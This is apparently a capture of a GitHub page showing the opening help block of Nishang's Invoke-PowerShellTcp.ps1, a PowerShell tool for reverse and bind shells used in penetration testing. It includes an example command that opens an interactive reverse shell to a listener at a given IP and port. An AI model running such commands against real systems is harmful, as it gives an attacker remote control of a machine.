 github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
6
Search or jump to... /
Pull requests Issues Marketplace Explore
samratashok / nishang Public
Watch 385 Fork 2.1k Star 6.4k
Code Issues 14 Pull requests 4 Actions Projects Wiki Security Insights
master nishang / Shells / Invoke-PowerShellTcp.ps1 Go to file ...
samratashok Added newline to EOF Latest commit d745bdb on 18 Dec 2017 History
2 contributors
127 lines (102 sloc) 4.24 KB Raw Blame
1 function Invoke-PowerShellTcp
2 {
3 <#
4 .SYNOPSIS
5 Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27